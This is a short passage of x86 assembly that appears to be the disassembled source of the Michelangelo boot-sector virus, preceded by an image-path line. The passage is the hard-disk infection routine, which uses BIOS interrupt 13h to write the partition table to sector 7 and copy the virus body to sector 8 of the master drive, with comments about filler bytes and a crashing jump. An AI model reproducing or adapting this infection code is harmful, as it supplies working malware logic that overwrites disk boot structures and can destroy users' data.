 infectharddisk:
mov cx,7 ; Write partition table
mov firstsector,cx ; sector 7
mov ax,301h
mov dx,80h
int 13h
jc exitvirus
mov si,200h+offset partitioninfo; Copy partition
mov di,offset partitioninfo ; table informati
mov cx,21h
rep movsw
mov ax,301h ; Write to sector 8
xor bx,bx ; Copy virus to secto
inc cl
int 13h
;* jmp short 01E0h
db 0EBh, 32h ; ?This should crash?
; The following bytes are meaningless.
garbage db 1,4,11h,0,80h,0,5,5,32h,1,0,0
partitioninfo: db 42h dup (0)
michelangelo ends